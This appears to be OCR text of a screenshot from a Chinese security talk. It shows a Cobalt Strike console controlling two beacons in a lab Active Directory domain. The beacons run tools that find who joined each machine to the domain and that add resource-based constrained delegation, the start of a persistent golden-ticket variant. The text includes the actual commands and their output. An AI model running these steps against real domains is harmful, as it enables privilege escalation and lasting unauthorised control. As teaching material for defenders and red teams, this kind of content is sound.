 Aggressor
100%
8月20日 周五 20:45
Cobalt Strike
bilibili
Cobalt Strike 视图 攻击 报告 帮助
大咖面对面
external internal listener user computer note process pid arch last
10.211.55.6 10.211.55.6 http test2 WIN7 powershell.exe 3136 x86 78ms
10.211.55.7 10.211.55.7 http test WIN2008 powershell.exe 2004 x86 78ms
日志X Beacon 10.211.55.6@3136 X Beacon 10.211.55.7@2004 X
Administrator
XIE\Domain Admins
命令成功完成。
[+] --------------------------------------------查询将机器加入域的用户------------------------------------------------------
[*] Tasked beacon to run .NET program: GetCreator.exe LDAP://xie.com
[+] host called home, sent: 111689 bytes
[+] received output:
[+] 机器 WIN7.xie.com 的创建者为: test
CNF:dae016e8-840b-40e4-93fd-32c40270df22
[+] 机器 WIN2008.xie.com 的创建者为: test
[+] -------------------------------------添加机器用户对某主机的基于资源的约束性委派------------------------------------
[*] Tasked beacon to run .NET program: add_rbcd.exe domain=xie.com dc=AD01.xie.com tm=win2008 ma=service3 mp=root
[+] host called home, sent: 118951 bytes
[+] received output:
CN=win2008,CN=Computers,DC=xie,DC=com
[+] Elevate permissions on win2008
[+] Domain = xie.com
漏洞银行
BUGBANK
[WIN2008] test/2004 last: 78ms
beacon>
22 利用基于资源的约束委派打造变种黄金票据(权限维持)